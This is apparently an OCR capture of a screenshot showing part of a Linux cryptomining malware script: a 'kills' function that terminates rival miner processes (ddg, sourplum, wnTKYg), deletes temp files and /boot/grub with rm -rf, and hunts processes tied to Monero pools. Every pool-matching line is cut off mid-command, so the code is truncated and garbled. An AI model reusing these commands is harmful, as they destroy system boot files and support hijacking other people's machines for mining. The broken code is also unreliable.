
ports or IP addresses!
function kills() {

pkill -f sourplum

pkill wnTKYg && pkill ddg* && rm -rf /tmp/ddg
rm -rf /tmp/qW3xT.2 /tmp/ddgs.3013 /tmp/ddgs.
rm -rf /boot/grub/deamon && rm -rf /boot/grub
rm -rf /tmp/*index_bak*

rm -rf /tmp/*httpd.conf*

rm -rf /tmp/*httpd.conf

rm -rf /tmp/a7b104c270

ps auxf|grep -v grep|grep "mine[.]moneropool[
ps auxf|grep -v grep|grep "xmr[.]crypto-pool[
ps auxf|grep -v grep|grep "xmr[.]crypto-pool[
ps auxf|grep -v grep|grep "monerohash[.]com"|
ps auxf|grep -v grep|grep "/tmp/a7b104c270"|a
ps auxf|grep -v grep|grep "xmr[.]crypto-pool[
ps auxf|grep -v grep|grep "xmr[.]crypto-pool[
ps auxf|grep -v grep|grep "xmr[.]crypto-pool[